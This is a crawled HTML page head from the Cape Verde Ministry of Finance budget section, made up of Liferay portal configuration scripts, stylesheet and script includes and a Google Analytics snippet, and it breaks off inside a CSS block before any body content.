

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141117?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D23%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10
body_size: 225063
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141117?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D23%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767661288069" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767661288069" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767661288069" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/141117" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/141117"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="xw8dPmO4";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141117?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D23%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10";</script> <script src="/o/js_loader_modules?t=1767661288069" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1767661288130" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767661288069" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) 